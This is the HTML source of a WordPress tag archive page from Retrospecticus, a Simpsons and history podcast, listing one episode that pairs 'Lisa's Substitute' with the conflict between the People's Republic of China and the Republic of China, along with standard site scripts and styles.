

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retrospecticus.org/tag/mao-zedong/
body_size: 8820
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>mao zedong &#8211; Retrospecticus</title>
<meta name='robots' content='max-image-preview:large' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retrospecticus.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7-beta3-59263"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retrospecticus.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7-beta3-59263' media='all' />
<style id='powerpress-player-block-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--minimalistflex-primary: #00aaff;--wp--preset--color--minimalistflex-secondary: #666666;--wp--preset--color--minimalistflex-success: #00dc37;--wp--preset--color--minimalistflex-warning: #ebb400;--wp--preset--color--minimalistflex-danger: #ff5500;--wp--preset--color--minimalistflex-tint: #ffd900;--wp--preset--color--minimalistflex-tint-alt: #5b9cff;--wp--preset--color--minimalistflex-default: #000000;--wp--preset--color--minimalistflex-dark-bg: #333333;--wp--preset--color--minimalistflex-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-minimalistflex-primary-color{color: var(--wp--preset--color--minimalistflex-primary) !important;}.has-minimalistflex-secondary-color{color: var(--wp--preset--color--minimalistflex-secondary) !important;}.has-minimalistflex-success-color{color: var(--wp--preset--color--minimalistflex-success) !important;}.has-minimalistflex-warning-color{color: var(--wp--preset--color--minimalistflex-warning) !important;}.has-minimalistflex-danger-color{color: var(--wp--preset--color--minimalistflex-danger) !important;}.has-minimalistflex-tint-color{color: var(--wp--preset--color--minimalistflex-tint) !important;}.has-minimalistflex-tint-alt-color{color: var(--wp--preset--color--minimalistflex-tint-alt) !important;}.has-minimalistflex-default-color{color: var(--wp--preset--color--minimalistflex-default) !important;}.has-minimalistflex-dark-bg-color{color: var(--wp--preset--color--minimalistflex-dark-bg) !important;}.has-minimalistflex-white-color{color: var(--wp--preset--color--minimalistflex-white) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-minimalistflex-primary-background-color{background-color: var(--wp--preset--color--minimalistflex-primary) !important;}.has-minimalistflex-secondary-background-color{background-color: var(--wp--preset--color--minimalistflex-secondary) !important;}.has-minimalistflex-success-background-color{background-color: var(--wp--preset--color--minimalistflex-success) !important;}.has-minimalistflex-warning-background-color{background-color: var(--wp--preset--color--minimalistflex-warning) !important;}.has-minimalistflex-danger-background-color{background-color: var(--wp--preset--color--minimalistflex-danger) !important;}.has-minimalistflex-tint-background-color{background-color: var(--wp--preset--color--minimalistflex-tint) !important;}.has-minimalistflex-tint-alt-background-color{background-color: var(--wp--preset--color--minimalistflex-tint-alt) !important;}.has-minimalistflex-default-background-color{background-color: var(--wp--preset--color--minimalistflex-default) !important;}.has-minimalistflex-dark-bg-background-color{background-color: var(--wp--preset--color--minimalistflex-dark-bg) !important;}.has-minimalistflex-white-background-color{background-color: var(--wp--preset--color--minimalistflex-white) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-minimalistflex-primary-border-color{border-color: var(--wp--preset--color--minimalistflex-primary) !important;}.has-minimalistflex-secondary-border-color{border-color: var(--wp--preset--color--minimalistflex-secondary) !important;}.has-minimalistflex-success-border-color{border-color: var(--wp--preset--color--minimalistflex-success) !important;}.has-minimalistflex-warning-border-color{border-color: var(--wp--preset--color--minimalistflex-warning) !important;}.has-minimalistflex-danger-border-color{border-color: var(--wp--preset--color--minimalistflex-danger) !important;}.has-minimalistflex-tint-border-color{border-color: var(--wp--preset--color--minimalistflex-tint) !important;}.has-minimalistflex-tint-alt-border-color{border-color: var(--wp--preset--color--minimalistflex-tint-alt) !important;}.has-minimalistflex-default-border-color{border-color: var(--wp--preset--color--minimalistflex-default) !important;}.has-minimalistflex-dark-bg-border-color{border-color: var(--wp--preset--color--minimalistflex-dark-bg) !important;}.has-minimalistflex-white-border-color{border-color: var(--wp--preset--color--minimalistflex-white) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script src="https://retrospecticus.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://retrospecticus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="spbc_cookie-js-extra">
var spbcPublic = {"_ajax_nonce":"5b6b23e1cb","_rest_nonce":"58b494154e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/retrospecticus.org\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
</script>
<script src="https://retrospecticus.org/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.144" id="spbc_cookie-js"></script>
<link rel="https://api.w.org/" href="https://retrospecticus.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retrospecticus.org/wp-json/wp/v2/tags/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retrospecticus.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7-beta3-59263" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            </head>
<body data-rsssl=1 class="archive tag tag-mao-zedong tag-231 loading">



<a class="screen-reader-text" href="#main-content">Skip to main content</a>

    <header class="minimalistflex-header-image">
                    <img src="https://retrospecticus.org/wp-content/uploads/2024/10/cropped-banner-with-characters-1.png" aria-label="The header image.">
            </header>

<header class="minimalistflex-header">
                <h1 class="blog-title">
            <a href="https://retrospecticus.org" class="blog-title-link">Retrospecticus</a>
        </h1>
        <div class="spacer"></div>
    <a id="minimalistflex-menu-focus-hack-2" href="#minimalistflex-menu-focus-hack-2" aria-label="This element sends you to the last menu item."></a>
    </header>

<main class="minimalistflex-master minimalistflex-sidebar-layout-right">

<article class="minimalistflex-content" id="main-content">



    <div class="minimalistflex-archive">
                    <h1 class="archive-title panel">
                Tag: <span>mao zedong</span>            </h1>
                

    <div class="panel post-267 post type-post status-publish format-standard has-post-thumbnail hentry category-show tag-asbestos tag-bart tag-chiang-kei-shek tag-china tag-class-president tag-cultural-revolution tag-dustin-hoffman tag-great-leap-forward tag-hong-kong tag-long-march tag-macau tag-mao-zedong tag-mr-bergstrom tag-qin-shi-huang tag-taiwan tag-terracotta-warriors tag-yeardley-smith">
                    <a class="panel-image" href="https://retrospecticus.org/2019/11/16/episode-32-lisas-temporary-provisions-against-the-communist-rebellion/" aria-label="Thumbnail image of Episode 32 &#8211; Lisa&#8217;s Temporary Provisions Against the Communist Rebellion. Also a link that navigates to it.">
                            </a>
                <div class="panel-content">
                            <div class="panel-comment-count">
                    0 Comments                </div>
                        <h1 class="panel-title">Episode 32 &#8211; Lisa&#8217;s Temporary Provisions Against the Communist Rebellion</h1>
            <div class="panel-main">
                <p>We&#8217;re looking at easily the best episode of season two, as we tackle Lisa&#8217;s Substitute, an episode that sees Dustin Hoffman take on the role of substitute teacher Mr Bergstrom, while Bart runs for class president. For the history, we go over the conflict between the People&#8217;s Republic of China and the Republic of China, [&hellip;]</p>
<div class="powerpress_player" id="powerpress_player_6170"><audio class="wp-audio-shortcode" id="audio-267-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/i4js2dztz9mwhjj/ep032.mp3?_=2" /><a href="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/i4js2dztz9mwhjj/ep032.mp3">https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/i4js2dztz9mwhjj/ep032.mp3</a></audio></div><!--powerpress_player-->                            </div>
            <div class="panel-meta">
                                    <a class="panel-author" href="https://retrospecticus.org/author/tomwilliamson/">
                        <span aria-hidden="true"><img alt='' src='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></span>
                        Tom Williamson                    </a>
                                                                    <div class="panel-author">
                                                    Published on November 16, 2019                                            </div>
                                <a class="panel panel-link" href="https://retrospecticus.org/2019/11/16/episode-32-lisas-temporary-provisions-against-the-communist-rebellion/" aria-label="Read more of Episode 32 &#8211; Lisa&#8217;s Temporary Provisions Against the Communist Rebellion">
                    Read More                </a>
            </div>
        </div>
    </div>
    </div>
    

</article>


    <aside class="minimalistflex-sidebar">
        
    <ul class="sidebar">
                <li id="search" class="panel widget widget_search">
            <form role="search" method="get" class="search-form" action="https://retrospecticus.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </li>
        
        <li id="archives" class="panel widget">
            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://retrospecticus.org/2025/05/'>May 2025</a></li>
	<li><a href='https://retrospecticus.org/2025/03/'>March 2025</a></li>
	<li><a href='https://retrospecticus.org/2024/10/'>October 2024</a></li>
	<li><a href='https://retrospecticus.org/2024/06/'>June 2024</a></li>
	<li><a href='https://retrospecticus.org/2023/03/'>March 2023</a></li>
	<li><a href='https://retrospecticus.org/2022/12/'>December 2022</a></li>
	<li><a href='https://retrospecticus.org/2022/09/'>September 2022</a></li>
	<li><a href='https://retrospecticus.org/2022/03/'>March 2022</a></li>
	<li><a href='https://retrospecticus.org/2021/07/'>July 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/06/'>June 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/05/'>May 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/04/'>April 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/03/'>March 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/02/'>February 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/01/'>January 2021</a></li>
	<li><a href='https://retrospecticus.org/2020/12/'>December 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/11/'>November 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/10/'>October 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/09/'>September 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/08/'>August 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/07/'>July 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/06/'>June 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/05/'>May 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/04/'>April 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/03/'>March 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/02/'>February 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/01/'>January 2020</a></li>
	<li><a href='https://retrospecticus.org/2019/12/'>December 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/11/'>November 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/10/'>October 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/09/'>September 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/08/'>August 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/07/'>July 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/06/'>June 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/05/'>May 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/04/'>April 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/03/'>March 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/02/'>February 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/01/'>January 2019</a></li>
	<li><a href='https://retrospecticus.org/2018/10/'>October 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/09/'>September 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/08/'>August 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/07/'>July 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/06/'>June 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/05/'>May 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/04/'>April 2018</a></li>
            </ul>
        </li>
    </ul>
    </aside>

</main>

<ul class="minimalistflex-controls">
            <li><a href="#" aria-label="Back to top"><i class="dashicons dashicons-arrow-up-alt"></i></a></li>
    </ul>

<footer class="minimalistflex-footer">
    <div class="minimalistflex-footer-widgets-container">
                
    </div>
    <div class="minimalistflex-footer-credits">
                    <div class="footer-blog-description">
                <div class="footer-blog-title">
                    <a href="https://retrospecticus.org" class="blog-title-link">Retrospecticus</a>
                </div>
                                    <div class="footer-blog-tagline">
                        A Simpsons and History Podcast                    </div>
                            </div>
                <div class="footer-credits">
                                                                                Theme <a href="https://onmyodev.com/">MinimalistFlex</a>.                    </div>
    </div>
</footer>



<style id="minimalistflex-color-css">

:root {
    --minimalistflex-header: #000000;
            --minimalistflex-default: #000000;
        --minimalistflex-level3-dark: #666666;
        --minimalistflex-link: #004774;
        --minimalistflex-link-hover: #003663;
        --minimalistflex-header-bg: #ffffff;
        --minimalistflex-header-text: #000000;
        --minimalistflex-header-menu: #f7f7f7;
        --minimalistflex-header-sidebar: #f0f0f0;
        --minimalistflex-level1: #ffffff;
        --minimalistflex-level2: #f7f7f7;
        --minimalistflex-tint: #ffd900;
        --minimalistflex-tint-dark: #c1a400;
        --minimalistflex-tint-alt: #0060c1;
        --minimalistflex-tint-contrast: #00281d;
        --minimalistflex-contrast: #000000;
        --minimalistflex-contrast-dark: #ffffff;
        --minimalistflex-footer-text: #ffffff;
        --minimalistflex-footer-bg: #333333;
